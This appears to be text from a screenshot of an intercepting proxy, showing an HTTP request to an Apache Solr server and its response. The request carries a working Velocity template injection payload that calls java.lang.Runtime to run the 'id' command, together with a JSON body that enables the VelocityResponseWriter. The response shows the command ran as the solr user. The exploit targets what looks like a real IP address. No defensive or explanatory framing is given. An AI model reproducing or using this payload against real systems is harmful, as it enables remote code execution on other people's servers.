 Raw Params Headers Hex JSON
POST
/solr/dovecot/select?q=1&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23se
t($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Chara
cter%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec
(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available(
)])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host:
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Referer: http://62.113.255.170:8080/solr/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 261
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 49
0 uid=141(solr) gid=145(solr) Gruppen=145(solr)